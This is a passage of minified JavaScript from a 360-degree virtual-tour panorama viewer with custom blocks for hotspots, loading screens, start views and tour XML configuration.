                        	setTimeout(function() {
                        		$("body").removeClass (function (index, className) {
                        			return (className.match (/(^|\s)zoomLevel-\S+/g) || []).join(' ');
                        		});
                        		document.getElementsByTagName('body')[0].className += ' zoomLevel-' + 5 * Math.round(a.getFov()/5);
                        	}, 500);
                        }*/
                        /* --- /CUSTOM CODE --- */
                    }, !1), document.addEventListener("keydown", function (b) {
                        a.Ym(b)
                    }, !1), document.addEventListener("keyup", function (b) {
                        a.Zm(b)
                    }, !1), window.addEventListener("orientationchange", function () {
                        a.ol()
                    }, !1),
                    window.addEventListener("resize", function () {
                        a.te()
                    }, !1), window.addEventListener("blur", function () {
                        a.ln()
                    }, !1), a.U.addEventListener("webkitfullscreenchange", function () {
                        a.bh()
                    }, !1), document.addEventListener("mozfullscreenchange", function () {
                        a.bh()
                    }, !1), window.addEventListener("webkitfullscreenchange", function () {
                        a.bh()
                    }, !1), document.addEventListener("MSFullscreenChange", function () {
                        a.bh()
                    }, !1));
                b.oncontextmenu = function (b) {
                    void 0 === b && (b = window.event);
                    if (b.target && !a.nd(b.target)) return !0;
                    if (!b.ctrlKey) {
                        b =
                            a.xf(b);
                        var d = a.de();
                        a.fo(b.x - d.x, b.y - d.y);
                        return !1
                    }
                    return !0
                }
            };
            b.prototype.kj = function () {
                /* === CUSTOM CODE === */
                var hasSwitch = false;
                for (var a = 0; a < this.P.length; a++) {
                    //this is where all hotspots are loaded and created
                    if (this.P[a].skinid == 'ht_switchmarker') {
                        hasSwitch = true;
                    }
                    try {
                        if ("point" == this.P[a].type && (this.Qa && this.Qa.addSkinHotspot ? (this.P[a].Fe(), this.P[a].a = new this.Qa.addSkinHotspot(this.P[a])) : this.P[a].a = new m.zl(this, this.P[a]), this.P[a].a.__div.style.left = "-1000px", this.P[a].a.__div.style.top = "-1000px", this.P[a].a && this.P[a].a.__div)) {
                            var b = this.Ba.firstChild;
                            //insert the hotspots into the container instead of a separate div
                            //$('#container>div:first-child').append(this.P[a].a.__div);
                            b ? this.Ba.insertBefore(this.P[a].a.__div, b) : this.Ba.appendChild(this.P[a].a.__div)
                        }
                    } catch (error) {
                        //do nothing
                    }
                }
                if (!hasSwitch) {
                    try {
                        $('#switch-container').remove();
                        $('.switch-container[id^="comment-"]').remove();
						if(!$('.switch-container').length) {
							$('.button-container').removeClass('hasSwitch');
							$('body').removeClass('has-switch');
						}
                    } catch (error) {
                        console.log(error);
                    }
                }
                /* === CUSTOM CODE === */
            };
            b.prototype.wl = function () {
                var a, b = document.createElement("fakeelement"),
                    c = {
                        OTransition: "oTransitionEnd",
                        MSTransition: "msTransitionEnd",
                        MozTransition: "transitionend",
                        WebkitTransition: "webkitTransitionEnd",
                        transition: "transitionEnd"
                    };
                for (a in c)
                    if (void 0 !== b.style[a]) return c[a]
            };
            b.prototype.Jb = function (a) {
                var b = [];
                a = new RegExp(a, "");
                for (var c = 0; c < this.S.length; c++) a.test(this.S[c].id) && b.push(this.S[c]);
                for (c = 0; c < this.J.length; c++) a.test(this.J[c].id) && b.push(this.J[c]);
                for (c = 0; c < this.Xa.length; c++) a.test(this.Xa[c].id) &&
                    b.push(this.Xa[c]);
                return b
            };
            b.prototype.ym = function (a) {
                if ("_videopanorama" == a) return this.o.a;
                a = this.Jb(a);
                return 0 < a.length ? a[0].a : null
            };
            b.prototype.Jk = function (a, b) {
                for (var c = 0; c < this.J.length; c++)
                    if (this.J[c].id == a) return this.J[c].a = b, this.J[c];
                c = new m.Sk(this);
                c.registerElement(a, b);
                return c
            };
            b.prototype.Cc = function (a) {
                if (this.vb) {
                    var b = this.ha;
                    if (b) return b.isPlaying(a)
                } else {
                    if ("_main" === a) return !0;
                    a = this.Jb(a);
                    if (0 < a.length) return a[0].ia ? a[0].le : !a[0].a.ended && !a[0].a.paused
                }
                return !1
            };
            b.prototype.ke =
                function (a, b) {
                    if (this.vb) {
                        var c = this.ha;
                        c && c.playSound(a, b)
                    } else try {
                        for (var c = this.Jb(a), e = 0; e < c.length; e++) {
                            var f = c[e];
                            f.Nc = b && !isNaN(Number(b)) ? Number(b) - 1 : f.loop - 1; - 1 == f.Nc && (f.Nc = 1E7);
                            this.O(f.a);
                            this.Cc(a) && this.Wi(a);
                            f.ia ? f.Kc() : f.a.play()
                        }
                    } catch (g) {
                        this.O(g)
                    }
                };
            b.prototype.Fk = function (a, b) {
                for (var c = this.Jb(a), e = 0; e < c.length; e++) {
                    var f = c[e];
                    this.Cc(f.id) ? this.Fi(f.id) : this.ke(f.id, b)
                }
            };
            b.prototype.yn = function (a, b) {
                for (var c = this.Jb(a), e = 0; e < c.length; e++) {
                    var f = c[e];
                    this.Cc(f.id) ? this.Wi(f.id) :
                        this.ke(f.id, b)
                }
            };
            b.prototype.Fi = function (a) {
                if (this.vb) {
                    var b = this.ha;
                    b && b.pauseSound(a)
                } else try {
                    if ("_main" == a) {
                        for (b = 0; b < this.S.length; b++) this.S[b].ia ? this.S[b].Lh() : this.S[b].a.pause();
                        for (b = 0; b < this.J.length; b++) this.J[b].a.pause()
                    } else
                        for (var c = this.Jb(a), b = 0; b < c.length; b++) {
                            var e = c[b];
                            e.ia ? e.Lh() : e.a.pause()
                        }
                } catch (f) {
                    this.O(f)
                }
            };
            b.prototype.Kl = function (a, b) {
                for (var c = this.Jb(a), e = 0; e < c.length; e++) {
                    var f = c[e];
                    0 == b || 1 == b ? f.zf && f.zf(1 == b) : 2 == b && f.Tc && f.Tc()
                }
            };
            b.prototype.Wi = function (a) {
                var b;
                if (this.vb)(b = this.ha) && b.stopSound(a);
                else try {
                    if ("_main" === a) {
                        for (b = 0; b < this.S.length; b++) this.S[b].ia ? this.S[b].ze() : (this.S[b].a.pause(), this.S[b].a.currentTime = 0);
                        for (b = 0; b < this.J.length; b++) this.J[b].a.pause(), this.J[b].a.currentTime = 0
                    } else {
                        var c = this.Jb(a);
                        for (b = 0; b < c.length; b++) {
                            var e = c[b];
                            e.ia ? e.ze() : e.a && e.a.pause && (e.a.pause(), e.a.currentTime = 0, this.Gf && (e.td(), e.addElement()))
                        }
                    }
                } catch (f) {
                    this.O(f)
                }
            };
            b.prototype.io = function (a) {
                a = this.Jb(a);
                return 0 < a.length ? (a = a[0], a.ia ? a.Sl() : a.a ? a.a.currentTime :
                    0) : 0
            };
            b.prototype.jo = function (a, b) {
                var c = this.Jb(a);
                0 < c.length && (c = c[0], c.ia ? (0 > b && (b = 0), b > c.jf.duration && (b = c.jf.duration - .1), c.Tl(b)) : c.a && (0 > b && (b = 0), b > c.a.duration && (b = c.a.duration - .1), c.a.currentTime = b))
            };
            b.prototype.bo = function (a, b) {
                if (this.vb) {
                    var c = this.ha;
                    c && c.setVolume(a, b)
                } else try {
                    var e = Number(b);
                    1 < e && (e = 1);
                    0 > e && (e = 0);
                    "_videopanorama" === a && this.o.a && (this.o.a.volume = e);
                    if ("_main" === a) {
                        this.V = e;
                        for (c = 0; c < this.S.length; c++) this.S[c].a.volume = this.S[c].level * this.V;
                        for (c = 0; c < this.J.length; c++) this.J[c].a.volume =
                            this.J[c].level * this.V;
                        this.o.a && (this.o.a.volume = this.V)
                    } else {
                        var f = this.Jb(a);
                        this.O(f);
                        for (c = 0; c < f.length; c++) {
                            var g = f[c];
                            g.a && null != g.a.volume && (g.a.volume = e * this.V);
                            g.level = e
                        }
                    }
                } catch (k) {
                    this.O(k)
                }
            };
            b.prototype.$l = function (a, b) {
                if (this.vb) {
                    var c = this.ha;
                    c && c.changeVolume(a, b)
                } else try {
                    var e;
                    "_videopanorama" === a && this.o.a && (this.o.a.volume = this.o.a.volume + Number(b));
                    if ("_main" === a) {
                        c = this.V;
                        c += Number(b);
                        1 < c && (c = 1);
                        0 > c && (c = 0);
                        this.V = c;
                        for (e = 0; e < this.S.length; e++) this.S[e].a.volume = this.S[e].level *
                            this.V;
                        for (e = 0; e < this.J.length; e++) this.J[e].a.volume = this.J[e].level * this.V;
                        this.o.a && (this.o.a.volume = this.V)
                    } else {
                        var f = this.Jb(a);
                        for (e = 0; e < f.length; e++) {
                            var g = f[e],
                                c = g.level,
                                c = c + Number(b);
                            1 < c && (c = 1);
                            0 > c && (c = 0);
                            g.level = c;
                            g.a && null != g.a.volume && (g.a.volume = c * this.V)
                        }
                    }
                } catch (k) {
                    this.O(k)
                }
            };
            b.prototype.el = function () {
                try {
                    for (var a = this, b = !1, c = !1, e = 0; e < this.S.length; e++) {
                        var f = this.S[e]; - 1 == f.loop || this.Cc(f.id) || (this.Ha && this.Fa.enabled && 4 != f.mode && 6 != f.mode ? this.Fa.vj ? (f.ia ? f.Kc() : (f.a.play(), f.a.currentTime =
                            0), f.ka = 0, c = !0) : b = !0 : 4 == f.mode || 6 == f.mode || "_background" == f.id && this.Cc(f.id) || (f.ia ? f.Kc() : (f.a.play(), f.a.currentTime && (f.a.currentTime = 0))))
                    }
                    b && setTimeout(function () {
                        a.Fa.oo()
                    }, 1E3 * this.Fa.nb);
                    c && (this.Fa.lo = this.Ha.currentTime, this.Fa.ko = setInterval(function () {
                        a.Fa.im()
                    }, 10))
                } catch (g) {
                    this.O(g)
                }
            };
            b.prototype.Nk = function () {
                for (var a; 0 < this.P.length;) {
                    try {
                        a = this.P.pop(), a.a && (this.Ba.removeChild(a.a.__div), delete a.a), a.a = null;
                    } catch (error) {
                        //do nothing
                    }
                }
            };
            b.prototype.Ri = function (a) {
                this.rg = a;
                0 != a ? this.U.style.zIndex = a.toString() :
                    this.U.style.zIndex = "auto";
                this.Ca && this.Ca.Lc && (this.Ca.Lc.zIndex = (a + 4).toString());
                this.Ba.style.zIndex = (a + 4).toString();
                this.ta.style.zIndex = (a + 3).toString();
                this.ua.style.zIndex = (a + 5).toString();
                for (var b = 0; b < this.J.length + this.Xa.length; b++) {
                    var c;
                    c = b < this.J.length ? this.J[b] : this.Xa[b - this.J.length];
                    c.a && (c.a.style.zIndex = (a + (c.xb ? 8E4 : 0)).toString())
                }
            };
            b.prototype.We = function (a) {
                var b = this.isFullscreen !== a;
                this.isFullscreen !== a && (this.isFullscreen = a, this.update(100));
                if (this.isFullscreen) {
                    if (this.zh) try {
                        this.U.webkitRequestFullScreen ?
                            this.U.webkitRequestFullScreen() : this.U.mozRequestFullScreen ? this.U.mozRequestFullScreen() : this.U.msRequestFullscreen ? this.U.msRequestFullscreen() : this.U.requestFullScreen ? this.U.requestFullScreen() : this.U.requestFullscreen && this.U.requestFullscreen()
                    } catch (c) {
                        this.O(c)
                    }
                    this.U.style.position = "absolute";
                    a = this.de();
                    this.U.style.left = window.pageXOffset - a.x + this.margin.left + "px";
                    this.U.style.top = window.pageYOffset - a.y + this.margin.top + "px";
                    this.Ri(10);
                    document.body.style.overflow = "hidden";
                    b && this.N &&
                        this.N.ggEnterFullscreen && this.N.ggEnterFullscreen()
                } else {
                    if (this.zh) try {
                        document.webkitIsFullScreen ? document.webkitCancelFullScreen() : document.mozFullScreen ? document.mozCancelFullScreen() : document.msExitFullscreen ? document.msExitFullscreen() : document.fullScreen && (document.cancelFullScreen ? document.cancelFullScreen() : document.exitFullscreen && document.exitFullscreen())
                    } catch (c) {
                        this.O(c)
                    }
                    this.U.style.position = "relative";
                    this.U.style.left = "0px";
                    this.U.style.top = "0px";
                    this.Ri(0);
                    document.body.style.overflow =
                        "";
                    b && this.N && this.N.ggExitFullscreen && this.N.ggExitFullscreen()
                }
                this.te()
            };
            b.prototype.uh = function () {
                this.We(!this.isFullscreen)
            };
            b.prototype.hm = function () {
                this.We(!0)
            };
            b.prototype.exitFullscreen = function () {
                this.We(!1)
            };
            b.prototype.tm = function () {
                return this.isFullscreen
            };
            b.prototype.bl = function (a, b, c) {
                this.s.enabled = !0;
                this.s.active = !0;
                this.s.od = 0;
                this.s.startTime = (new Date).getTime();
                a && 0 != a && (this.s.speed = a);
                b && (this.s.timeout = b);
                c && (this.s.sh = c);
            };
            b.prototype.po = function () {
                this.s.active = !1;
                this.s.enabled = !1;
                this.s.cd = !1;
            };
            b.prototype.to = function () {
                this.s.enabled = !this.s.active;
                this.s.active = this.s.enabled;
                this.s.od = 0;
                this.s.enabled && (this.s.startTime = (new Date).getTime())
            };
            b.prototype.mo = function () {
                this.s.cd || (this.s.cd = !0, this.s.oj = this.s.enabled, this.bl())
            };
            b.prototype.uj = function (a) {
                if (this.Dd = document.getElementById(a)) {
                    this.Dd.innerHTML = "";
                    this.U = document.createElement("div");
                    this.U.onselectstart = function () {
                        return !1
                    };
                    O && this.U.setAttribute("id", "viewport");
                    a = "top:\t0px;left: 0px;position:relative;-ms-touch-action: none;touch-action: none;text-align: left;" +
                        (this.Ja + "user-select: none;");
                    this.U.setAttribute("style", a);
                    this.Dd.appendChild(this.U);
                    this.B = document.createElement("div");
                    a = "top:\t0px;left: 0px;width:  100px;height: 100px;overflow: hidden;position:absolute;-ms-touch-action: none;touch-action: none;" + (this.Ja + "user-select: none;");
                    O && this.B.setAttribute("id", "viewer");
                    this.B.setAttribute("style", a);
                    this.U.appendChild(this.B);
                    if (this.vb) {
                        var b = document.createElement("div");
                        a = "top:\t0px;left: 0px;width:  100%;height: 100%;overflow: hidden;position:absolute;-ms-touch-action: none;touch-action: none;" +
                            (this.Ja + "user-select: none;");
                        b.setAttribute("id", this.di);
                        b.setAttribute("style", a);
                        this.B.appendChild(b)
                    }
                    this.Ca && (this.Ca.Lc = document.createElement("canvas"), O && this.Ca.Lc.setAttribute("id", "lensflarecanvas"), a = "top:\t0px;left: 0px;width:  100px;height: 100px;overflow: hidden;position:absolute;" + (this.Ja + "user-select: none;"), a += this.Ja + "pointer-events: none;", this.Ca.Lc.setAttribute("style", a), this.U.appendChild(this.Ca.Lc));
                    this.Ba = document.createElement("div");
                    O && this.Ba.setAttribute("id",
                        "hotspots");
                    a = "top:\t0px;left: 0px;width:  100px;height: 100px;overflow: hidden;position:absolute;";
                    this.fk && (a += "background-image: url([data-uri]);");
                    this.Jd && !this.$ && (a += this.Ja + "transform: translateZ(9999999px);");
                    a += this.Ja + "user-select: none;";
                    this.Ba.setAttribute("style", a);
                    this.U.appendChild(this.Ba);
                    this.ta = document.createElement("canvas");
                    O && this.ta.setAttribute("id", "hotspotcanvas");
                    a = "top:\t0px;left: 0px;width:  100px;height: 100px;overflow: hidden;position:absolute;" +
                        (this.Ja + "user-select: none;");
                    a += this.Ja + "pointer-events: none;";
                    this.ta.setAttribute("style", a);
                    this.U.appendChild(this.ta);
                    this.ua = document.createElement("div");
                    O && this.ua.setAttribute("id", "hotspottext");
                    this.ua.setAttribute("style", "top:\t0px;left: 0px;position:absolute;padding: 3px;visibility: hidden;");
                    this.ua.innerHTML = " Hotspot text!";
                    this.U.appendChild(this.ua);
                    this.divSkin = this.N = this.Ba;
                    this.Ri(0)
                } else alert("container not found!")
            };
            b.prototype.wj = function (a) {
                this.ya = !0;
                return function () {
                    a.Oa &&
                        (a.g && a.g.complete ? (a.loaded = !0, a.Oa.drawImage(a.g, 0, 0, a.width, a.height), a.g = null, a.sd = null) : a.sd && a.sd.complete && !a.loaded && (a.Oa.drawImage(a.sd, 0, 0, a.width, a.height), a.sd = null))
                }
            };
            b.prototype.tj = function (a) {
                var b, c, e, f = 128;
                this.g.Qe && (this.B.style.backgroundColor = this.g.Qe.replace("0x", "#"));
                a ? (f = this.kf, this.Ye = 1) : this.jc > f && (f = this.jc);
                for (e = 0; 6 > e; e++) {
                    c = this.gb.ab[e];
                    a ? (c.width = this.kf, c.height = this.kf) : (c.K = document.createElement("canvas"), c.K.width = this.jc, c.K.height = this.jc, c.width = this.jc,
                        c.height = this.jc, c.Oa = c.K.getContext("2d"));
                    b = "position:absolute;";
                    b += "left: 0px;";
                    b += "top: 0px;";
                    b += "width: " + f + "px;";
                    b += "height: " + f + "px;";
                    a && (b += "outline: 1px solid transparent;");
                    b += this.Ja + "transform-origin: 0% 0%;";
                    b += "-webkit-user-select: none;";
                    b += this.Ja + "transform: ";
                    var g;
                    g = "";
                    var k = 1;
                    this.Se && (k = 100);
                    g = 4 > e ? g + ("rotateY(" + -90 * e + "deg)") : g + ("rotateX(" + (4 == e ? -90 : 90) + "deg)");
                    this.Se && (g += " scale(" + k + ")");
                    g += " translate3d(" + -f / 2 + "px," + -f / 2 + "px," + -f * k / (2 * this.Ye) + "px)";
                    b += g + ";";
                    c.Uj = g;
                    a || (c.K.setAttribute("style",
                        b), this.B.insertBefore(c.K, this.B.firstChild))
                }
                if (!a) {
                    for (e = 0; 6 > e; e++) c = this.gb.ab[e], "" != this.De[e] && (c.sd = new Image, c.sd.crossOrigin = this.crossOrigin, c.sd.onload = this.wj(c), c.sd.setAttribute("src", this.Xb(this.De[e])), this.Hb.push(c.sd));
                    for (e = 0; 6 > e; e++) c = this.gb.ab[e], c.loaded = !1, c.g = new Image, c.g.crossOrigin = this.crossOrigin, c.g.onload = this.wj(c), c.g.setAttribute("src", this.Xb(this.Cg[e])), this.Hb.push(c.g)
                }
            };
            b.prototype.ih = function () {
                var a;
                this.va.ba.x = 0;
                this.va.ba.y = 0;
                if (this.Fc) {
                    for (a = 0; a <
                        this.gb.ab.length; a++) this.gb.ab[a].K && this.gb.ab[a].K.setAttribute && (this.gb.ab[a].K.setAttribute("src", this.Aj), this.B.removeChild(this.gb.ab[a].K));
                    if (this.g.I) {
                        for (a = 0; a < this.g.I.length; a++) {
                            var b = this.g.I[a],
                                c;
                            for (c in b.W)
                                if (b.W.hasOwnProperty(c)) {
                                    var e = b.W[c];
                                    e.visible = !1;
                                    e.K && (e.Oa && e.Oa.clearRect(0, 0, e.Oa.canvas.width, e.Oa.canvas.height), this.vh.push(e.K));
                                    e.g && delete e.g;
                                    e.ib && (this.H.deleteTexture(e.ib), this.Uc--);
                                    e.Oa = null;
                                    e.K = null;
                                    e.g = null
                                }
                            delete b.W
                        }
                        delete this.g.I;
                        this.g.I = null
                    }
                }
                this.ma.ih();
                c = [];
                for (a = 0; a < this.J.length; a++) b = this.J[a], b.Yc ? c.push(b) : b.td();
                for (a = 0; a < this.Xa.length; a++) this.Xa[a].td();
                this.w.Kf = -1;
                this.ta.style.visibility = "hidden";
                this.kb = 0;
                b = [];
                this.Fa.kg = [];
                for (a = 0; a < this.S.length; a++)
                    if (e = this.S[a], 0 == e.mode || 1 == e.mode) b.push(e), this.O("Keep in list " + e.id);
                    else if (this.Ha && this.Fa.enabled && this.Cc(e.id)) this.Fa.kg.push(e), 1 != this.C.Na && 2 != this.C.Na && this.Fa.Zh(e);
                else {
                    try {
                        e.ia ? e.ze() : e.a.pause()
                    } catch (f) {
                        this.O(f)
                    }
                    e.td()
                }
                this.S = b;
                this.J = c;
                this.Xa = [];
                this.o.a && (this.U.removeChild(this.o.a),
                    this.o.a = null, a = this.Jb("_videopanorama"), 0 < a.length && (a[0].a = null));
                this.o.Wc = !1;
                this.o.Tg = !1
            };
            b.prototype.Rj = function () {
                var a = 1,
                    b = -1 != navigator.userAgent.indexOf("Mac");
                window.devicePixelRatio && b && (a = window.devicePixelRatio);
                return {
                    Bh: screen.width * a,
                    Pg: screen.height * a
                }
            };
            b.prototype.Nj = function () {
                var a = this.Rj();
                return a.Bh > a.Pg ? a.Bh : a.Pg
            };
            b.prototype.Ji = function (a, b) {
                var c = (new DOMParser).parseFromString(a, "text/xml");
                this.Uh = a;
                this.Ik(c, b);
                this.ha && (this.O("Apply to Flash player"), this.ha.readConfigString(this.Uh),
                    this.ha.setLocked(!0), this.ha.setSlaveMode(!0))
            };
            b.prototype.Hk = function (a, b, c) {
                try {
                    var e;
                    e = new XMLHttpRequest;
                    e.open("GET", a, !1);
                    e.send(null);
                    if (e.responseXML) {
                        var f = a.lastIndexOf("/");
                        0 <= f && (this.Bd = a.substr(0, f + 1));
                        2 <= arguments.length && null != b && (this.Bd = b);
                        this.Ji(e.responseText, c)
                    } else alert("Error loading panorama XML")
                } catch (g) {
                    alert("Error:" + g)
                }
            };
            b.prototype.An = function (a, b, c, e) {
                var f;
                f = new XMLHttpRequest;
                var g = this;
                
                // Show loading screen when starting to load configuration
                if (typeof tourLoadingScreen !== 'undefined') {
                    tourLoadingScreen.init();
                    if (typeof updateTourLoadingText === 'function') {
                        updateTourLoadingText("Loading Youreka 360 Engine", "");
                    }
                }
                
                f.onload = function (k) {
                    if (4 <= f.readyState)
                        if (f.responseXML) {
                            var h = a.lastIndexOf("/");
                            0 <= h && (g.Bd = a.substr(0, h + 1));
                            3 <= arguments.length && null != c && (g.Bd = c);
                            g.Ji(f.responseText, e);
                            virtualtourXML = f.responseXML;
                            if(typeof autoRoutingSettings != 'undefined' && typeof virtualtourXML != 'undefined') {
                                initiateAutoRoutingSteps();
                            }
                            
                            // Hide loading screen after configuration is loaded
                            if (typeof hideTourLoadingScreen === 'function') {
                                setTimeout(function() {
                                    hideTourLoadingScreen();
                                }, 1000);
                            }
                            
                            b && b()
                        } else alert("Error loading panorama XML");
                    else console.error("Wrong state loading XML:" + f.statusText)
                };
                f.onerror = function () {
                    console.error("Error loading XML:" + f.statusText);
                    if (typeof hideTourLoadingScreen === 'function') {
                        hideTourLoadingScreen();
                    }
                };
                f.open("GET", a, !0);
                f.send(null)
            };
            b.prototype.Mh = function (a) {
                var b = "";
                "{" == a.charAt(0) && (b = a.substr(1, a.length - 2));
                a = {
                    oldNodeId: this.Vb,
                    nodeId: b
                };
                this.il("beforechangenodeid", a);
                "" != this.Vb && -1 == this.hj.indexOf(this.Vb) && this.hj.push(this.Vb);
                this.lk = this.Vb;
                this.Vb = b;
                this.O("change active node: " + b);
                this.Qa && this.Qa.changeActiveNode && this.Qa.changeActiveNode("{" + b + "}");
                this.il("changenodeid", a)
            };
            b.prototype.Mj = function () {
                return this.Vb
            };
            b.prototype.Oj = function () {
                if (0 < this.La.length) {
                    var a;
                    a = this.La.indexOf(this.Vb);
                    a++;
                    a >= this.La.length && (a = 0);
                    return this.La[a]
                }
                return ""
            };
            b.prototype.Jm = function () {
                if (0 < this.La.length) {
                    var a;
                    a = this.La.indexOf(this.Vb);
                    a--;
                    0 > a && (a = this.La.length - 1);
                    return this.La[a]
                }
                return ""
            };
            b.prototype.xm = function () {
                return this.lk
            };
            b.prototype.jn = function (a) {
                return -1 != this.hj.indexOf(a)
            };
            b.prototype.Ik = function (a, b) {
                var c = a.firstChild;
                this.qe = [];
                this.La = [];
                this.Eg = [];
                if ("tour" == c.nodeName) {
                    this.If = !0;
                    var e = "",
                        f;
                    (f = c.getAttributeNode("start"));
                    /* --- CUSTOM CODE --- */
                    try {
						console.log('executeConfigurationActions');
                        executeConfigurationActions(false);
                    } catch (error) {
                        console.log(error);
                    }
                    //console.log(currentConfiguration);
                    //console.log(configurationId);
                    setStartNode(f.nodeValue.toString());
                    e = startNode;
                    try {
                        $("body").removeClass(function (index, className) {
                            return (className.match(/(^|\s)node-\S+/g) || []).join(' ');
                        });
                        $('body').addClass(startNode.replace('node', 'node-'));
                    } catch (error) {
                        console.log(error);
                    }
                    /* --- /CUSTOM CODE --- */
                    //&& (e = f.nodeValue.toString());
                    this.hasOwnProperty("startNode") && this.startNode && (e = String(this.startNode), this.startNode = "");
                    for (var g = c.firstChild, k = "", c = ""; g;) {
                        if ("panorama" == g.nodeName) {
                            /* --- CUSTOM CODE --- */
                            if (startPanoramaId == 0) {
                                setStartNode();
                            }
                            //add all data to arrays
                            panoramas.push(g);
                            var plan;
                            if (widgetOptions.spotInfo) {
                                plan = widgetOptions.spotInfo;
                            } else if (widgetOptions.plan) {
                                plan = widgetOptions.plan;
                            } else if (widgetOptions.contextmenuButtons) {
                                var x = 0;
                                while (x < widgetOptions.contextmenuButtons.length && typeof spotInfo == 'undefined') {
                                    if (widgetOptions.contextmenuButtons[x].type == 'plan') {
                                        plan = widgetOptions.contextmenuButtons[x];
                                    }
                                    x++;
                                }
                            }
                            if (typeof currentConfiguration != 'undefined') {
                                if (currentConfiguration.spotInfo) {
                                    plan = currentConfiguration.spotInfo;
                                } else if (currentConfiguration.buttons) {
                                    for (var i = 0; i < currentConfiguration.buttons.length; i++) {
                                        if (currentConfiguration.buttons[i].type == 'spotInfo' || currentConfiguration.buttons[i].type == 'plan') {
                                            plan = currentConfiguration.buttons[i];
                                        }
                                    }
                                }
                            }
                            if (typeof plan != 'undefined') {
                                if (plan.spots) {
                                    //voor alle plan.spots as spot: al hun info toevoegen aan panoramas[i] => op basis van juiste id
                                    for (var i = 0; i < plan.spots.length; i++) {
                                        if ('node' + plan.spots[i].nodeId == panoramas[panoramas.length - 1].id) {
                                            panoramas[panoramas.length - 1].spotInfo = plan.spots[i];
                                        }
                                    }
                                }
                            }
                            if (!activePanoSet) {
                                //setTimeout(function() { setActiveHotspot(currentPanoramaId); }, 500);
                                setActiveHotspotInterval = setInterval(function () {
                                    if (typeof (setActiveHotspot) === 'function' && ((typeof getUrlParameter('sessionId') == 'undefined' && typeof getUrlParameter('s') == 'undefined') || typeof session != 'undefined')) {
                                        clearInterval(setActiveHotspotInterval);
                                        setActiveHotspot(startPanoramaId);
                                    }
                                }, 100);
                                activePanoSet = true;
                            }
                            /* --- /CUSTOM CODE --- */

                            if (f = g.getAttributeNode("id")) k = f.nodeValue.toString(), "" == e && (e = k), "" == c && (c = k), this.qe[k] = g, this.La.push(k);
                            for (f = g.firstChild; f;) {
                                if ("userdata" == f.nodeName) {
                                    var h = this.Hg(f);
                                    this.fj[k] = h;
                                    h.customnodeid && (this.Eg[h.customnodeid] = k)
                                }
                                f = f.nextSibling
                            }
                        }
                        g = g.nextSibling
                    }
                    this.qe.hasOwnProperty(e) || (g = this.Eg[e]) && (e = g);
                    this.qe.hasOwnProperty(e) || (this.Xc("Start node " + e + " not found!"), e = c);
                    this.Ii(this.qe[e], b);
                    this.Mh("{" + e + "}")
                } else this.If = !1, this.Ii(c, b), this.Mh(""), this.La.push("")
            };
            b.prototype.Ii = function (a, b) {
                this.Nk();
                this.Ca && this.Ca.Cn();
                this.Ve(this.pb);
                this.ih();
                this.Lf = 0;
                for (var c = a.firstChild, e,
                        f, g = 0; c;) {
                    if ("view" == c.nodeName) {
                        if (e = c.getAttributeNode("fovmode")) this.f.mode = Number(e.nodeValue);
                        e = c.getAttributeNode("pannorth");
                        this.pan.Ci = 1 * (e ? e.nodeValue : 0);
                        for (var k = c.firstChild; k;) {
                            if("start" == k.nodeName) {
                                e = k.getAttributeNode("pan");
                                this.pan.c = Number(e ? e.nodeValue : 0);
                                this.pan.Pa = this.pan.c;
                                e = k.getAttributeNode("tilt");
                                this.j.c = Number(e ? e.nodeValue : 0);
                                this.j.Pa = this.j.c;
                                e = k.getAttributeNode("roll");
                                this.M.c = Number(e ? e.nodeValue : 0);
                                this.M.Pa = this.M.c;
                                e = k.getAttributeNode("fov");
                                this.f.c = Number(e ?
                                e.nodeValue : 70);
                                this.f.Pa = this.f.c;
                                e = k.getAttributeNode("projection");
                                this.dh = Number(e ? e.nodeValue : 4);
                                this.Zc(this.dh);
                            } 
                            "min" == k.nodeName && (e = k.getAttributeNode("pan"), this.pan.min = 1 * (e ? e.nodeValue : 0), e = k.getAttributeNode("tilt"), this.j.min = 1 * (e ? e.nodeValue : -90), e = k.getAttributeNode("fov"), this.f.min = 1 * (e ? e.nodeValue : 5), 1E-20 > this.f.min && (this.f.min = 1E-20), e = k.getAttributeNode("fovpixel"), this.f.Rf = 1 * (e ? e.nodeValue : 0));
                            if ("max" == k.nodeName) {
                                e = k.getAttributeNode("pan");
                                this.pan.max = 1 * (e ? e.nodeValue :
                                    0);
                                e = k.getAttributeNode("tilt");
                                this.j.max = 1 * (e ? e.nodeValue : 90);
                                e = k.getAttributeNode("fov");
                                this.f.max = 1 * (e ? e.nodeValue : 120);
                                180 <= this.f.max && (this.f.max = 179.9);
                                if (e = k.getAttributeNode("fovstereographic")) this.f.xi = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("fovfisheye")) this.f.wi = 1 * e.nodeValue;
                                if (e = k.getAttributeNode("scaletofit")) this.A.Tk = 1 == e.nodeValue
                            }
                            if ("flyin" == k.nodeName) {
                                if (e = k.getAttributeNode("projection")) this.mc.Bb = Number(e.nodeValue);
                                if (e = k.getAttributeNode("pan")) this.mc.pan = parseFloat(e.nodeValue);
                                if (e = k.getAttributeNode("tilt")) this.mc.j = parseFloat(e.nodeValue);
                                if (e = k.getAttributeNode("fov")) this.mc.f = parseFloat(e.nodeValue)
                            }
                            if (typeof startTargetIsSet == 'undefined') {
                                startTargetIsSet = false;
                            }
                            if (k.nodeName == 'start' && !startTargetSet && typeof startTarget != 'undefined') {
                                var startTargetArr = startTarget.split('/');
                                this.pan.Pa = parseFloat(startTargetArr[0]);
                                this.pan.c = parseFloat(startTargetArr[0]);
                                this.j.Pa = parseFloat(startTargetArr[1]);
                                this.j.c = parseFloat(startTargetArr[1]);
                                this.f.Pa = parseFloat(startTargetArr[2]);
                                this.f.c = parseFloat(startTargetArr[2]);
                                startTargetSet = true;
                            }
                            if (k.nodeName == 'start' && window.innerWidth < window.innerHeight) {
                                if(k.getAttributeNode('portraitpan')) {
                                    this.pan.Pa = parseFloat(k.getAttributeNode('portraitpan').nodeValue);
                                    this.pan.c = parseFloat(k.getAttributeNode('portraitpan').nodeValue);
                                }
                                if(k.getAttributeNode('portraittilt')) {
                                    this.j.Pa = parseFloat(k.getAttributeNode('portraittilt').nodeValue);
                                    this.j.c = parseFloat(k.getAttributeNode('portraittilt').nodeValue);
                                }
                                if(k.getAttributeNode('portraitfov')) {
                                    this.f.Pa = parseFloat(k.getAttributeNode('portraitfov').nodeValue);
                                    this.f.c = parseFloat(k.getAttributeNode('portraitfov').nodeValue);
                                }
                            }
                            k = k.nextSibling;
                        }
                    }
                    if ("autorotate" == c.nodeName) {
                        if (e = c.getAttributeNode("speed")) this.s.speed = 1 * e.nodeValue;
